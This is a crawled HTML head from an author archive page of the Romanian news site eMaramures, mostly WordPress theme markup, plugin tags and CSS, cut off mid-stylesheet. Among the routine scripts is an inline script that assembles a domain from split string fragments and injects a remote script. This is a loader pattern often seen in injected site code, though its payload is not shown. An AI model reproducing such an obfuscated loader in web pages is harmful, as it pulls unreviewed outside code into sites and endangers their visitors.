

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/author/ancamiklos/page/356/
body_size: 30555
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Autor: eMM &mdash; Pagina 356 &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="prev" href="https://www.emaramures.ro/author/ancamiklos/page/355/" />
<link rel="next" href="https://www.emaramures.ro/author/ancamiklos/page/357/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.31ms meta | 0.28ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux articole de eMM" href="https://www.emaramures.ro/author/ancamiklos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand 